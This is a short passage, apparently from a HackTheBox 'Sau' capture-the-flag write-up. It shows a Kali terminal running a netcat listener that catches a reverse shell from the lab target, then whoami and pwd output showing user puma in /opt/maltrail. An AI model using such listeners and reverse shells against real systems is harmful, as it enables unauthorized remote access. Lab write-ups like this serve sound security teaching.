 ┌──(szmpns㉿kali)-[~/HackTheBox-Writeups/Machines/Sau]
└─$ nc -lvnp 1337
listening on [any] 1337 ...
connect to [ ] from (UNKNOWN) [10.10.11.224] 42488
$ whoami
whoami
puma
$ pwd
pwd
/opt/maltrail
$